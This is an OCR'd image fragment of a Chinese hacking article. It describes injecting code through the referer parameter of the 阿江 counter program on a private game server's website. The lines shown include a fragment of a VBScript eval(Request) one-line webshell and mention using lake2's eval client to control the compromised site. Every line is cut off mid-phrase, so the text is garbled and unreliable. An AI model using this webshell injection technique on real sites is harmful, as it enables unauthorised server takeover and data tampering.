
最明显的就是某私服程序内的阿江计数程序
style=text&referer= 代码内容
直接插入到计数系统的数据库中，而此
可以通过http://网站/count%23
了%和+，将最小马改成<SCRIPT R
LANGUAGE=vbSCRIPT>eval(Re
交，然后用lake2的eval客户
以清理某时某刻的数据，一旦插入
作。